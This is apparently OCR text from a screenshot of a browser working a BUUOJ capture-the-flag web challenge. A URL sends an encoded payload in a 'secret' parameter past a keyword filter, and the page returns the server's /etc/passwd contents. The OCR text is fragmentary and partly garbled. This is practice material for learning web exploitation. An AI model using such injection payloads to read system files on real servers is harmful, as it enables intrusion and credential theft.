 不安全 3b9c6fde-c887-461a-8e3e-302776639013.node4.buuoj.cn:81/secret?secret=.%14%1E%12ä84mg�Ë%00��¸�%0B�F%3B�mÛ%207ß%07¶AÙ0ä%21
刷题网站 web方面的 编码网站 yd 在线翻译_有道 众多大佬 优秀网站 实验室 各类文章汇总 搭建博客 CTF题目搭建 github优秀项目 Google
'class' is not allowed. Secret is root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbi
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:p
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:7
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/sp
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin glzjin:x:1000:1000:Linux User,,,:/app:/bin/ash
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3b9c6fde-c887-461a-8e3e-302776639013.node4.buuoj.cn:81/secret?
secret=.%14%1E%12%C3%A484mg%C2%9C%C3%8B%00%C2%81%C2%8D%C2%B8%C2%97%0B%C2%9EF%3B%C2%88m%C3%9B%207%C3%9F%07%C2%B6A%C3%990%C3%A4%21%C2%8A%5E%C3%
5%C2%9A%C2%B4Hev%C3%94%15%22%C2%A8%00O%C3%88%C2%B6H%10%C3%B9%C2%87%26%C2%85%07%05%7B5%C3%BCF%C3%97-
%C3%A9r%C2%80Wfp%09z%C2%86%C3%9BK%C2%B7%C2%A4%C2%B2%C3%B8%C3%91%C3%89%C2%A1/%5B%C3%9F%C3%8E%C3%BC%C2%A7%C3%A0jC%C3%A9%C3%8C%12%C2%87%23%40Z%
11%10%C3%90d%C3%98%40%C2%9F%C2%85